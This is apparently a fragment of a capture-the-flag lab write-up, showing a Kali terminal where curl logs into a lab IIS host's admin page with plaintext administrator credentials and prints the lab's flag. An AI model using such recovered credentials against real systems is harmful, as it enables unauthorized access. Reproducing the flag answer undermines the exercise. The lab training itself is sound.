 Exploit-DB Google Hacking DB OffSec
┌──(root㉿kali)-[/home/kali/Desktop/tools/IIS_shortname_Scanner]
└─# curl -s http://administrator:EverybodyWantsToWorkAtP.O.O.@10.13.38.11/admin/
"I can't go back to yesterday, because i was a different person then..."<br>
- Alice in Wonderland<br>
<br>
Flag : POO{4882bd2ccfd4b5318978540d9843729f}
┌──(root㉿kali)-[/home/kali/Desktop/tools/IIS_shortname_Scanner]
└─#
Internet Information Services